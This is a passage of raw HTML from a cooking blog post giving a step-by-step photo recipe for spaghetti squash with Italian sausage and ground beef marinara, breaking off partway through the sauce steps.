href=https://cantstayoutofthekitchen.com/wprm_print/spaghetti-squash-with-italian-sausage-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=163203 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h2 class="wp-block-heading"><strong>Gluten Free Living &#8211; 2023</strong></h2><p>Spaghetti Squash with Italian Sausage is a wonderful low-calorie meal. Spaghetti Squash is used instead of pasta, cutting down on high-calorie carbs. Plus, spaghetti squash is healthier, savory and so tasty. You&#8217;ll be surprised at just how delicious spaghetti squash is with a good marinara sauce.</p><h2 class="wp-block-heading has-text-align-center"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>I am always looking for pleasurable ways to prepare food&#8211;especially when those ways eliminate pasta or bread in any form. I had purchased a large spaghetti squash and was trying to figure out what I was going to make with it. Then I thought about doing a spaghetti sauce but with Italian sausage as well as ground beef. It really was a great combination.</p><p>This recipe makes enough sauce for two spaghetti squashes, although I only used one. My husband still prefers regular pasta so we made that too. But for those of you trying to watch your calories, lose weight, or just eat healthier, Spaghetti Squash with Italian Sausage is a delightful dinner idea that&#8217;s actually just as good reheated for leftovers. 🙂 Enjoy.</p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1.jpg><img
decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163171 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-1-698x2048.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Spaghetti Squash with Italian Sausage is delicious.</strong> <strong>Add a little Parmesan Cheese on top and it&#8217;s even better!</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163194 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1792.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This is a scrumptious low calorie meal and it reheats wonderfully!</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163189 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1865.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>I loved every bite of this tasty dish.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163192 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2053.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. But you will only use about <span
style="text-decoration: underline">half </span>of these ingredients. I doubled the recipe for another use.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163182 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2044.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place the spaghetti squash in a baking dish and cut in several places with the tip of a knife.  Place squash in a 400 degree oven. Bake about one hour to 1 1/2 hours depending on the size of the squash.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163178 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2047.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Remove from oven when it feels soft. Allow to cool.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163188 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2055.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cut squash in half with a sharp knife and lay out on a cutting board.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050.jpg><img
loading=lazy decoding=async width=400 height=600 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050-400x600.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163173 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2050.jpg 750w" sizes="auto, (max-width: 400px) 100vw, 400px"></a></figure><p><strong>Remove the pulp and seeds from the middle of each spaghetti squash half. Discard.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163179 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2064.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Here&#8217;s the spaghetti squash with the pulp and seeds removed.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163183 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2061.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Using a fork, scrape the squash out of the shell.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163184 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2059.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>This is the inside view of the shell after all the spaghetti squash is removed. It will be almost perfectly clean!</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163193 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1831.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place spaghetti squash on a serving dish.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163177 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2048.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>While the spaghetti squash is baking, prepare the marinara sauce. Place lean ground beef and Italian sausage in a Dutch oven.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163186 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2041.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mash the meat down with a hamburger chopper into small pieces while frying.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163172 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2067.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cook until meat is no longer pink; drain, if necessary.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163181 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2046.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add chopped onion, bell pepper and minced garlic.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163175 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2066.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine and cook until veggies are mostly tender &#8211; a couple of minutes.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065.jpg><img
